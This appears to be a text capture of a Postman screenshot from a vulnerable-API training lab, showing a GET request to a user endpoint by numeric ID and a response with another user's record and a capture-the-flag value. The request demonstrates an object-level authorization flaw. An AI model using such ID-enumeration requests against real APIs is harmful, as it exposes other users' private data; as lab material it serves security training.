 GET http://{{host}}/vapi/api1/user/1 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
This request does not have a body
Body Cookies Headers (7) Test Results Status: 200 OK Time: 245 ms Size: 321 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "id": 1,
3 "username": "michaels",
4 "name": "Michael Scott",
5 "course": "flag{api1_d0cd9be2324cc237235b}"
6 }